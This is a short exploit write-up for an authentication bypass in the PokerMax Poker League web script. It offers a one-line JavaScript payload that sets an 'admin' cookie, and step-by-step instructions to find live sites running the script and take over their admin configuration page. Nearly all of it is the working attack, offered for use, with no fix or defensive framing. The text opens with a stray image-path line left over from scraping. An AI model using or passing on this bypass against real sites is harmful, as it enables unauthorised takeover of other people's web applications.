 PokerMax Poker League Insecure Cookie Handling Vulnerability
Download:
http://www.stevedawson.com/downloads/pokerleague.zip
**************************************************************************************
Exploit :
javascript:document.cookie = "ValidUserAdmin=admin";
**here "admin" refers to username of administrator on site
default username is "admin" given after installation of site
but if it is changed u can easily find out username of admin and then
substitute it in place of "admin"
**************************************************************************************
Instructions :
Find the site running on this script .
Go to http://site.com/pokerleague/pokeradmin/configure.php
It will ask for login. Now in url tab run the exploit command
Then return back to http://site.com/pokerleague/pokeradmin/configure.php
Now u should be loggedin as admin and change the thing into what you want .
**************************************************************************************